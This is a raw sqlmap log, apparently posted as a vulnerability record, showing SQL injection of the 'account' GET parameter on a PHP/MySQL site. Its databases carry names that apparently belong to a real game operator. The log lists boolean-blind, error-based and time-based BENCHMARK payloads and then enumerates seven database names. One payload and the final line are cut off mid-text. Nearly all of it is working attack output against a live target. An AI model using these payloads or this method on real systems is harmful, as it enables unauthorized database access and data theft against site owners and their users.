 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: account
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: account=-4827' OR (1852=1852)#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: account=' AND (SELECT 5448 FROM(SELECT COUNT(*),CONCAT(0x7178716a71,(SE
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VNpp'='VNpp

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: account=' AND 1128=BENCHMARK(5000000,MD5(0x5276505a)) AND 'XKdM'='XKdM
---
[20:57:43] [INFO] testing MySQL
[20:57:43] [INFO] confirming MySQL
[20:57:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.30
back-end DBMS: MySQL >= 5.0.0
[20:57:43] [INFO] fetching database names
[20:57:43] [INFO] the SQL query used returns 7 entries
[20:57:43] [INFO] resumed: information_schema
[20:57:43] [INFO] resumed: kongzhong_tank_s3
[20:57:43] [INFO] resumed: kongzhong_tank_web_center
[20:57:43] [INFO] resumed: kongzhong_tank_web_s1
[20:57:43] [INFO] resumed: mysql
[20:57:43] [INFO] resumed: performance_schema
[20:57:43] [INFO] resumed: test
available databases [7]:
[*] information_schema
[*] kongzhong_tank_s3
[*] kongzhong_tank_web_center
[*] kongzhong_tank_web_s1
[*] mysql
[*] performance_schema
[*] test

[20:57:43] [INFO] fetched data logged to text files under '/home/baobao/.sqlmap/outp